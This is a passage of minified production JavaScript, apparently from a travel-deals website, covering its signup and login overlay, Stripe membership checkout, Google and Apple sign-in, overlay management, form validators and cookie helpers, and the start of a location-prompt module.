i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 